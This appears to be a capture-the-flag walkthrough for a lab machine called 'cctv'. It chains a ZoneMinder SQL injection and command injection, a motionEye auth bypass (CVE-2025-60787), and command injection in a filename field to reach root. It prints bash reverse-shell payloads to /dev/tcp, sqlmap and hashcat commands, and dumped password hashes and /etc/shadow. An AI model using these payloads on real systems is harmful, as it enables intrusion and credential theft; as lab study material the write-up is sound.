Enum

$ export IP=10.129.4.66
$ rustscan --ulimit 10000 -a $IP -- -sCTV -Pn
 
Open 10.129.4.66:22
Open 10.129.4.66:80
 
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 76:1d:73:98:fa:05:f7:0b:04:c2:3b:c4:7d:e6:db:4a (ECDSA)
|_ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDZ15GCLPzC4gTM0nqzpUbr/2L77bM1C9sbBecivQPX/KcKvJrP88peCJXwTug7T/EORHr7M7JeHtMQJ6hYihFA=
80/tcp open  http    syn-ack Apache httpd 2.4.58
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://cctv.htb/
Service Info: Host: default; OS: Linux; CPE: cpe:/o:linux:linux_kernel
 
 
$ echo "$IP cctv.htb" | sudo tee -a /etc/hosts
10.129.4.66 cctv.htb
  • Webpage contains link to staff login portal

User + Root

Option 1 - SQLi

  • SQLi opportunity in our version specifically
  • It will take a long time as its a time-based vulnerability

  • Nice of them to provide a sqlmap command we can try

  • Accounting for DB structure we can narrow down the dump so that we do not brute all data
  • Need to grab cookie from browser session and update command
$ sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1&id=1" \
--cookie="ZMSESSID=<YOUR_COOKIE>" -p tid --batch --technique=T --time-sec=1 -D zm -T Users -C Username,Password --dump


Option 2 - Staged CMDi

  • Enumerating based on daemonControl() advisory links to Issue #1775
  • Device Name under attacker control was eventually passed into daemonControl() in functions.php
  • Monitors.php via Device Name zmcControl() daemonControl()
  • First we need to add a monitor

  • We must pass validity checks so local source is easier than starting your own ffmpeg stream

  • We find that “Capturing” seems to trigger the zmc process that allowed RCE in other security issues

  • We can attempt to add our CMDi after device name in Device Path field
  • Meet the other requirements to save the monitor

  • Save and we should see the CMDi in main panel now

  • Using simple revshell bash -c "bash -i >& /dev/tcp/<YOUR_IP>/<PORT> 0>&1"

  • Start listener
$ penelope -p 6969
  • Trigger zmc by setting Capturing field to Always and saving

  • Should catch a shell soon, the process incrementally executes the RCE as it monitors (so turn it off again if you don’t want it to keep doing that)
www-data@cctv:/usr/share/zoneminder/www$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
  • Can enumerate files and find DB credentials
www-data@cctv:/usr/share/zoneminder/www$ cat /etc/zm/zm.conf
 
# ZoneMinder database type: so far only mysql is supported
ZM_DB_TYPE=mysql
 
# ZoneMinder database hostname or ip address and optionally port or unix socket
# Acceptable formats include hostname[:port], ip_address[:port], or
# localhost:/path/to/unix_socket
ZM_DB_HOST=localhost
 
# ZoneMinder database name
ZM_DB_NAME=zm
 
# ZoneMinder database user
ZM_DB_USER=zmuser
 
# ZoneMinder database password
ZM_DB_PASS=zmpass
 
Device -> zmcControl() -> daemonControl()
 
www-data@cctv:/usr/share/zoneminder/www$ mysql -uzmuser -pzmpass zm
  • Dump the usernames and password hashes
mysql> select Username,Password from Users;
+------------+--------------------------------------------------------------+
| Username   | Password                                                     |
+------------+--------------------------------------------------------------+
| superadmin | $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm |
| mark       | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. |
| admin      | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m |
+------------+--------------------------------------------------------------+
3 rows in set (0.00 sec)

Cracking hashes

  • Create hashes.txt and crack with hashcat
$ nano hashes.txt
 
$2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm
$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.
$2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m
 
 
$ hashcat -m 3200 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt
 
$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.:opensesame
$2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m:admin
  • We can try to SSH and find successful connection for mark:opensesame
$ sshpass -p 'opensesame' ssh -o StrictHostKeyChecking=no mark@cctv.htb
 
mark@cctv:~$ ls
 
mark@cctv:~$ id
uid=1000(mark) gid=1000(mark) groups=1000(mark),24(cdrom),30(dip),46(plugdev)
 
mark@cctv:~$ sudo -l
[sudo] password for mark: opensesame
Sorry, user mark may not run sudo on cctv.
  • No immediate paths so we check running processes
mark@cctv:~$ ss -tlnp
State    Recv-Q   Send-Q     Local Address:Port      Peer Address:Port   Process
LISTEN   0        4096           127.0.0.1:9081           0.0.0.0:*
LISTEN   0        4096           127.0.0.1:8888           0.0.0.0:*
LISTEN   0        128            127.0.0.1:8765           0.0.0.0:*
LISTEN   0        4096             0.0.0.0:22             0.0.0.0:*
LISTEN   0        4096           127.0.0.1:8554           0.0.0.0:*
LISTEN   0        70             127.0.0.1:33060          0.0.0.0:*
LISTEN   0        4096           127.0.0.1:1935           0.0.0.0:*
LISTEN   0        4096       127.0.0.53%lo:53             0.0.0.0:*
LISTEN   0        4096          127.0.0.54:53             0.0.0.0:*
LISTEN   0        4096           127.0.0.1:7999           0.0.0.0:*
LISTEN   0        151            127.0.0.1:3306           0.0.0.0:*
LISTEN   0        4096                [::]:22                [::]:*
LISTEN   0        511                    *:80                   *:*
  • Seems we have quite a few more ports being hogged up than we saw previously
  • Enumeration reveals Motion 4.7.1 on port 7999
mark@cctv:~$ curl http://localhost:7999
 
Motion 4.7.1 Running [1] Camera
1
  • And a webpage for MotionEye 0.43.1b4
mark@cctv:~$ curl -s http://localhost:8765 | head -20
<!DOCTYPE html>
<html>
    <head>
 
            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="theme-color" content="#414141">
            <meta name="apple-mobile-web-app-status-bar-style" content="#414141">
 
        <title>cctv</title>
 
 
            <link rel="stylesheet" type="text/css" href="static/css/jquery.timepicker.min.css?v=0.43.1b4">
            <link rel="shortcut icon" href="static/img/motioneye-logo.svg">
            <link rel="apple-touch-icon" href="static/img/motioneye-logo.svg">
            <link rel="manifest" href="static/../manifest.json?v=0.43.1b4">
 
    <link rel="stylesheet" type="text/css" href="static/css/ui.css?v=0.43.1b4">
  • Trying to figure out the user running this we find we have limited process information
mark@cctv:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
mark        7043  0.0  0.1   8648  5564 pts/0    Ss   12:09   0:00 -bash
mark        7312  0.0  0.1  10884  4480 pts/0    R+   12:23   0:00 ps aux
  • We can read some config info and determine this is running as root
mark@cctv:~$ systemctl cat motioneye
 
# /etc/systemd/system/motioneye.service
[Unit]
Description=motionEye Server
After=network.target local-fs.target remote-fs.target
 
[Service]
User=root
RuntimeDirectory=motioneye
LogsDirectory=motioneye
StateDirectory=motioneye
ExecStart=/usr/local/bin/meyectl startserver -c /etc/motioneye/motioneye.conf
Restart=on-abort
 
[Install]
WantedBy=multi-user.target
  • We can portfwd these easily in order to access from our machine
$ sshpass -p 'opensesame' ssh -o StrictHostKeyChecking=no mark@cctv.htb -L 7999:127.0.0.1:7999 -L 8765:127.0.0.1:8765

  • A quick search we find CVE-2025-60787 PoC bypassing auth with browser console to view some things we shouldn’t be able to normally
configUiValid = function() { return true; };

  • We find that someone must have attempted the same exploit already, seems promising
  • But we cannot access settings with this bypass, only observe the streams running

  • Luckily credentials are stored by default as plaintext in /etc/motioneye
mark@cctv:~$ ls /etc/motioneye
camera-1.conf  motion.conf  motioneye.conf
 
mark@cctv:~$ cat /etc/motioneye/motion.conf
 
# @admin_username admin
# @normal_username user
# @admin_password 989c5a8ee87a0e9521ec81a79187d162109282f0
# @lang en
# @enabled on
# @normal_password
 
 
setup_mode off
webcontrol_port 7999
webcontrol_interface 1
webcontrol_localhost on
webcontrol_parms 2
 
camera camera-1.conf
  • Login and open settings for our turn at exploitation

  • Add our CMDi such as a revshell or whatever you want to execute as root
  • $(bash -c "bash -i >& /dev/tcp/YOUR_IP>/<PORT> 0>&1").%Y-%m-%d-%H-%M-%S
  • Change Capture Mode to Interval Snapshots and set timing preference
  • Have listener ready

  • Save it and should receive root shell to grab both flags
root@cctv:/etc/motioneye$ id
uid=0(root) gid=0(root) groups=0(root)
 
root@cctv:/etc/motioneye$ cat /home/sa_mark/*.txt
 
root@cctv:/etc/motioneye$ cat /root/*.txt
 
root@cctv:/etc/motioneye$ cat /etc/shadow
 
root:$y$j9T$yA2tQ1NiQFodczsDATtiZ1$3FOGPUX6xT.w9C0RgfE.h7ed9bKq68IV3ydkAXzT989:20399:0:99999:7:::
mark:$y$j9T$FdppU.RZC1znPbo5fOl/G/$udWuXBB/7yzlzqm/4MKMWaFTmmeI6DUy.BvTbl4z2wB:20344:0:99999:7:::
sa_mark:$y$j9T$DaLfNZ5N2pMjJMReb.im8.$am6fl6MDBtEv/l0MCDczgfeZd.FTovuV15MuUikaKu5:20344:0:99999:7:::